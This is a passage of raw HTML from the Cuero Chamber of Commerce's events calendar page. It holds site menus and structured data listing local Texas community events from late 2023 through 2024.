genesis-responsive-menu" style="display:none;"><ul id="menu-mobile-nav" class="menu genesis-nav-menu menu-mobilejs-superfish"><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://cuero.org/about/">About the Chamber</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://cuero.org/community-partners/">Community Partners</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://cuero.org/affiliations/">Affiliations</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://cuero.org/visitor-info/">Visiting Cuero?</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-587"><a href="/visitor-info/">Visitor Info</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://cuero.org/heritage/">Cuero Heritage</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://cuero.org/wildflower-capital/">Wildflower Capital</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://cuero.org/attractions/">Attractions</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-588"><a href="#">Chamber</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://cuero.org/members/">Member Directory</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://cuero.org/business-of-the-quarter/">Business of the Quarter</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://cuero.org/join/">How to Join?</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="/login/">Log In</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://cuero.org/news-blog/">Chamber News &amp; Blog</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://cuero.org/upcoming-events/">Upcoming Events</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://cuero.org/annual-events/">Community Events</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://cuero.org/events-calendar/">Events Calendar</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul></nav><div class="cc_header--nav-wrap"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-member-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a target="_blank" href="https://www.facebook.com/cuerotexas/"><span ><i class="fa fa-brands fa-facebook"></i></span></a></li>
<li id="menu-item-9348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a target="_blank" href="https://www.instagram.com/visitcuerotexas/"><span ><i class="fab fa-instagram"></i></span></a></li>
<li id="menu-item-7568" class="pmpro-menu--logged-in-only menu-item menu-item-type-custom menu-item-object-custom menu-item-7568"><a href="/join/choose-your-level/"><span >Renew</span></a></li>
<li id="menu-item-78" class="pmpro-menu--logged-out-only menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/join/"><span >Join the Chamber!</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/members/"><span >Member Directory</span></a></li>
<li id="menu-item-80" class="cc_login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/login/"><span >Log In</span></a></li>
<li id="menu-item-6864" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://cuero.org/account/"><span >My Account</span></a></li>
<li id="menu-item-6865" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="/wp-admin/profile.php"><span >Edit Profile</span></a></li>
</ul></div></nav><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://cuero.org/stay-connected/"><span >Stay Connected</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://cuero.org/about/"><span >About the Chamber</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://cuero.org/community-partners/"><span >Community Partners</span></a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cuero.org/affiliations/"><span >Affiliations</span></a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://cuero.org/special-programs/"><span >Special Programs</span></a></li>
</ul>
</li>
<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#"><span >Visiting Cuero?</span></a>
<ul class="sub-menu">
	<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="/visitor-info/"><span >Visitor Info</span></a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="https://cuero.org/newcomers/"><span >Newcomers</span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cuero.org/heritage/"><span >Cuero Heritage</span></a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://cuero.org/wildflower-capital/"><span >Wildflower Capital</span></a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://cuero.org/christmas-in-the-park/"><span >Christmas in the Park</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://cuero.org/cuero-turkeyfest/"><span >Cuero Turkeyfest</span></a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://cuero.org/attractions/"><span >Area Attractions</span></a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249"><a href="#"><span >Chamber</span></a>
<ul class="sub-menu">
	<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://cuero.org/small-business-resources/"><span >Small Business Resources</span></a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://cuero.org/members/"><span >Member Directory</span></a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://cuero.org/join/"><span >How to Join?</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="/login/"><span >Log In</span></a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-255"><a href="https://cuero.org/news-blog/"><span >Member Spotlight</span></a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a href="/upcoming-events/"><span >Upcoming Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://cuero.org/annual-events/"><span >Community Events</span></a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://cuero.org/events-calendar/"><span >Events Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9366"><a href="https://business.cuero.org/directory"><span >Business Directory</span></a></li>
<li id="menu-item-9367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9367"><a href="https://business.cuero.org/events"><span >Events</span></a></li>
</ul></div></nav></div></header></div><div class="site-inner"><div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--day" 	data-js="tribe-events-view"
	data-view-rest-url="https://cuero.org/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="960622f6-51c7-40a8-832b-5d858a2940ee"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		Loading view.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Christmas In The Park","description":"","url":"https://cuero.org/event/christmas-in-the-park-4/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-11-20T18:00:00-06:00","endDate":"2024-01-01T22:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Christmas in Downtown Cuero","description":"","url":"https://cuero.org/event/christmas-in-downtown-cuero/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-12-08T18:00:00-06:00","endDate":"2023-12-08T22:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Christmas in Downtown Cuero","description":"","url":"https://cuero.org/event/christmas-in-downtown-cuero-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-12-09T12:00:00-06:00","endDate":"2023-12-09T22:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Designer Purse Raffle","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","url":"https://cuero.org/event/designer-purse-raffle/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-01-23T08:00:00-06:00","endDate":"2024-02-09T20:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Pilot Club Gala &#8211; Boots &#038; Ball Gowns","description":"","url":"https://cuero.org/event/pilot-club-gala-boots-ball-gowns/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-03T18:00:00-06:00","endDate":"2024-02-04T00:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"I Love the 80&#8217;s Designer Purse Bingo","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","url":"https://cuero.org/event/i-love-the-80s-designer-purse-bingo/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-09T17:30:00-06:00","endDate":"2024-02-09T22:00:00-06:00","location":{"@type":"Place","name":"Ann Friar Thomas Homemaking Building","description":"","url":"https://cuero.org/venue/ann-friar-thomas-homemaking-building/","address":{"@type":"PostalAddress","streetAddress":"501 Airport Drive","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"&#99;&#117;e&#114;&#111;cc&#64;c&#117;er&#111;&#46;&#111;&#114;g","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"75th Cuero Livestock Show Opening Ceremonies and Ribbon Cutting","description":"","image":"https://cuero.org/wp-content/uploads/2024/02/2024-CLS-.jpg","url":"https://cuero.org/event/75th-cuero-livestock-show-opening-ceremonies-and-ribbon-cutting/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-24T10:00:00-06:00","endDate":"2024-02-24T11:00:00-06:00","location":{"@type":"Place","name":"Ann Friar Thomas Homemaking Building","description":"","url":"https://cuero.org/venue/ann-friar-thomas-homemaking-building/","address":{"@type":"PostalAddress","streetAddress":"501 Airport Drive","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Livestock Commission Co.","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"75th Cuero Livestock Show","description":"","url":"https://cuero.org/event/75th-cuero-livestock-show-saturday-feb-24-friday-march-1st/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-24T10:00:00-06:00","endDate":"2024-03-01T22:00:00-06:00","location":{"@type":"Place","name":"Ann Friar Thomas Homemaking Building","description":"","url":"https://cuero.org/venue/ann-friar-thomas-homemaking-building/","address":{"@type":"PostalAddress","streetAddress":"501 Airport Drive","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Livestock Commission Co.","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"A Night On The Red Carpet Annual Chamber Awards Social &#038; Banquet","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","url":"https://cuero.org/event/a-night-on-the-red-carpet/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-07T17:30:00-06:00","endDate":"2024-03-07T20:30:00-06:00","location":{"@type":"Place","name":"The Venue on Church Street","description":"","url":"https://cuero.org/venue/the-venue-on-church-street/","address":{"@type":"PostalAddress","streetAddress":"125 East Church Street","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"cuer&#111;&#99;&#99;&#64;c&#117;er&#111;.or&#103;","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Wildflower Trolley Tours","description":"&lt;p&gt;Enjoy Viewing the Wildflowers by Trolley! \u00a0Hop on the 1hr Trolley Tour, visit the DeWitt County Museum, view historical sites around town and head out to see the beautiful wildflowers [&hellip;]&lt;/p&gt;\\n","url":"https://cuero.org/event/wildflower-trolley-tours-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-23T10:00:00-05:00","endDate":"2024-03-23T13:00:00-05:00","location":{"@type":"Place","name":"Downtown Market Pavilion","description":"","url":"https://cuero.org/venue/downtown-market-pavilion/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"&#99;ue&#114;o&#99;&#99;&#64;&#99;&#117;&#101;ro&#46;o&#114;&#103;","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Chamber Networking Mixer","description":"","url":"https://cuero.org/event/chamber-networking-mixer/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-03-27T17:30:00-05:00","endDate":"2024-03-27T20:00:00-05:00","organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"&#99;&#117;&#101;&#114;o&#99;&#99;&#64;&#99;ue&#114;o&#46;or&#103;","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Chisholm Trail Heritage Museum Taste  of The Trail 2024","description":"&lt;p&gt;Save the date for the Chisholm Trail Heritage Museum Taste of the Trail!&lt;/p&gt;\\n","url":"https://cuero.org/event/taste-of-the-trail-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-04-13T00:00:00-05:00","endDate":"2024-04-13T23:59:59-05:00","organizer":{"@type":"Person","name":"Chisholm Trail Heritage Museum","description":"","url":"http://chisholmtrailmuseums.org","telephone":"3612772866","email":"&#105;nfo&#64;chi&#115;ho&#108;&#109;trai&#108;&#109;&#117;&#115;eum&#46;&#111;rg","sameAs":"http://chisholmtrailmuseums.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Destination Bingo 2024/Cancelled","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2024/03/Destination-Bingo-Flyer-.jpg","url":"https://cuero.org/event/destination-bingo-2024/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-04-26T17:30:00-05:00","endDate":"2024-04-26T22:00:00-05:00","location":{"@type":"Place","name":"Cuero VFW  Post 3972","description":"","url":"https://cuero.org/venue/cuero-vfw-post-3972/","address":{"@type":"PostalAddress","streetAddress":"934 N Esplanade ST","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"361-275-9161","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"cu&#101;roc&#99;&#64;c&#117;&#101;&#114;&#111;&#46;&#111;&#114;&#103;","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"AG Business Luncheon","description":"&lt;p&gt;Register Here&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2024/04/AG-Luncheon.png","url":"https://cuero.org/event/ag-business-luncheon-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-05-01T11:00:00-05:00","endDate":"2024-05-01T13:00:00-05:00","location":{"@type":"Place","name":"Ann Friar Thomas Homemaking Building","description":"","url":"https://cuero.org/venue/ann-friar-thomas-homemaking-building/","address":{"@type":"PostalAddress","streetAddress":"501 Airport Drive","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"&#99;&#117;er&#111;c&#99;&#64;c&#117;&#101;&#114;&#111;&#46;&#111;rg","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Taco&#8217;Bout Chamber Mixer","description":"&lt;p&gt;Register Here&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2024/04/Boards-with-The-Chamber-Board-Business-Networking-Mixer.png","url":"https://cuero.org/event/tacobout-chamber-mixer/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-05-08T17:30:00-05:00","endDate":"2024-05-08T19:00:00-05:00","location":{"@type":"Place","name":"Cuero Country Club","description":"","url":"https://cuero.org/venue/cuero-country-club/","address":{"@type":"PostalAddress","streetAddress":"1305 E South Railroad St","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"&#99;u&#101;r&#111;c&#99;&#64;&#99;&#117;e&#114;o.o&#114;g","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Boys &#038; Girls of Cuero Annual Golf Tournament","description":"","url":"https://cuero.org/event/boys-girls-of-cuero-annual-golf-tournament/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-05-18T09:00:00-05:00","endDate":"2024-05-18T17:00:00-05:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"American Legion Post 3 BBQ Chicken Fundraiser","description":"&lt;p&gt;The Cuero American Legion Post 3 is hosting a BBQ Fundraiser. Purchase a whole BBQ Chicken to-go! Pick up will be at the American Legion from 10am-12:30 pm on Saturday, [&hellip;]&lt;/p&gt;\\n","url":"https://cuero.org/event/american-legion-post-3-bbq-chicken-fundraiser/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-06-15T10:00:00-05:00","endDate":"2024-06-15T12:30:00-05:00","location":{"@type":"Place","name":"American Legion","description":"","url":"https://cuero.org/venue/american-legion/","address":{"@type":"PostalAddress","streetAddress":"310 S Esplanade","addressLocality":"Cuero","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"American Legion Post 3","description":"","url":"","telephone":"361-799-9753","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Rally with Ruby Turkey Selection","description":"","url":"https://cuero.org/event/rally-with-ruby-turkey-selection/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-06-29T19:00:00-05:00","endDate":"2024-06-29T23:30:00-05:00","location":{"@type":"Place","name":"Cuero Main Street","description":"","url":"https://cuero.org/venue/cuero-main-street/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Turkeyfest","description":"","url":"https://www.turkeyfest.org/?fbclid=IwAR0HVd9iZ88xroQ1GvcxD2aFZUNu3sQ1LVU8TdEYvehmKTryAm4PbRT2-yk","telephone":"","email":"i&#110;&#102;o&#64;&#116;&#117;&#114;&#107;eyfes&#116;.or&#103;","sameAs":"https://www.turkeyfest.org/?fbclid=IwAR0HVd9iZ88xroQ1GvcxD2aFZUNu3sQ1LVU8TdEYvehmKTryAm4PbRT2-yk"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"World Series of Cuero Casino Night","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2024/05/Casino-Night-Flyer-scaled.jpg","url":"https://cuero.org/event/world-series-of-cuero-casino-night/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-08-02T19:00:00-05:00","endDate":"2024-08-02T23:30:00-05:00","location":{"@type":"Place","name":"The Venue on Church Street","description":"","url":"https://cuero.org/venue/the-venue-on-church-street/","address":{"@type":"PostalAddress","streetAddress":"125 East Church Street","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"&#99;u&#101;&#114;o&#99;&#99;&#64;&#99;ue&#114;o.&#111;rg","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"16th Annual World Series of Cuero Texas Hold&#8217;em Tournament","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2024/05/WSOC-Flyer-scaled.jpg","url":"https://cuero.org/event/15th-annual-world-series-of-cuero-texas-holdem-tournament/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-08-03T00:00:00-05:00","endDate":"2024-08-03T23:59:59-05:00","location":{"@type":"Place","name":"The Venue on Church Street","description":"","url":"https://cuero.org/venue/the-venue-on-church-street/","address":{"@type":"PostalAddress","streetAddress":"125 East Church Street","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"cu&#101;r&#111;&#99;c&#64;cue&#114;&#111;.&#111;&#114;g","sameAs":"http://www.cuero.org"},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"day","prev_url":"https:\/\/cuero.org\/upcoming-events\/2023-11-30\/","next_url":"https:\/\/cuero.org\/upcoming-events\/2023-12-02\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_slug":"day","view_label":"Day","title":"Events Archive - Cuero Chamber of Commerce","events":[9008],"url":"https:\/\/cuero.org\/upcoming-events\/2023-12-01\/","url_event_date":"2023-12-01","bar":{"keyword":"","date":"2023-12-01"},"today":"2026-01-23 00:00:00","now":"2026-01-23 18:52:43","rest_url":"https:\/\/cuero.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/cuero.org\/upcoming-events\/today\/?shortcode=tribe-widget-events-month-2","today_title":"Click to select today's date","today_label":"Today","prev_label":"2023-11-30","next_label":"2023-12-02","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/cuero.org\/upcoming-events\/2023-12-01\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--day"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"960622f6-51c7-40a8-832b-5d858a2940ee","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/cuero.org\/upcoming-events\/list\/?tribe-bar-date=2023-12-01","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/cuero.org\/upcoming-events\/month\/2023-12\/","view_label":"Month"}},"show_latest_past":true,"next_rel":"noindex","prev_rel":"noindex","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"_context":{"slug":"day"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
